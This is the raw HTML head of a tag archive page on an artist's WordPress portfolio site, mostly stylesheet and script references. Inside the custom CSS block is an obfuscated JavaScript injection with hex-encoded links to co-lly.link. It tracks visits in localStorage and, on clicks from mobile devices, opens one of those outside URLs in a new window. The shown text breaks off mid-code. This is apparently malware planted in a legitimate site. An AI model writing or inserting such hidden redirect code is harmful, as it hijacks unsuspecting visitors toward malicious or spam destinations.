

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pacodelatorre.net/tag/catalogo/
body_size: 14175
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>  catálogo : Paco de la Torre</title>

		        <link href="https://pacodelatorre.net/wp-content/themes/portfolio_micro/img/icons/favicon.png" rel="shortcut icon">
        <link href="https://pacodelatorre.net/wp-content/themes/portfolio_micro/img/icons/touch.png" rel="apple-touch-icon-precomposed">
		
		<link rel='stylesheet' type='text/css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/menu.css.php' />

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="generator" content="Portfolio micro · portfolio.es/micro">
		<meta name="description" content="Site del artista Paco de la Torre">
		
		<link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.2/dist/leaflet.css"
     integrity="sha256-sA+zWATbFveLLNqWO2gtiw3HL/lh1giY/Inf1BJ0z14="
     crossorigin=""/>
   
		<script src="https://unpkg.com/leaflet@1.9.2/dist/leaflet.js"
     integrity="sha256-o9N1jGDZrf5tS+Ft4gbIK7mYMipq9lqpVJ91xHSyKhg="
     crossorigin=""></script>
	 
		<link rel="preconnect" href="https://fonts.googleapis.com">
		<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
		
				<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">
		
		<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='style-css' href='https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//css/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='portfoliomicro-css' href='https://pacodelatorre.net/wp-content/themes/portfolio_micro/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pacodelatorre.net/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://pacodelatorre.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' media='all' />
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/themes/portfolio_micro/js/scripts.js?ver=1.0.0" id="portfoliomicroscripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://pacodelatorre.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pacodelatorre.net/wp-json/wp/v2/tags/45" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-180x180.png" />
<meta name="msapplication-TileImage" content="https://pacodelatorre.net/wp-content/uploads/2023/07/cropped-pt-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Personalizar encabezados Divi */
h1 {
color: #000000;
font-weight: normal;
font-size: 350%;
font-family: Roboto;
text-transform: uppercase;
}
h2 {
color: #000000;
font-weight: normal;
font-size: 300%;
font-family: Roboto;
text-transform: uppercase;
}
h3 {
color: #000000;
font-weight: normal;
font-size: 280%;
font-family: Roboto;
text-transform: uppercase;
}
h4 {
color: #000000;
font-weight: normal;
font-size: 250%;
font-family: Roboto;
text-transform: uppercase;
}
h5 {
color: #000000;
font-weight: normal;
font-size: 150%;
font-family: Roboto;
text-transform: none;
}
h6 {
color: #000000;
font-weight: normal;
font-size: 100%;
font-family: Roboto;
text-transform: none;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x64\x75\x66\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x44\x50\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x54\x44\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x6e\x4b\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x6b\x62\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x58\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x49\x4d\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x57\x47\x4a\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x77\x55\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x42\x51\x68\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else 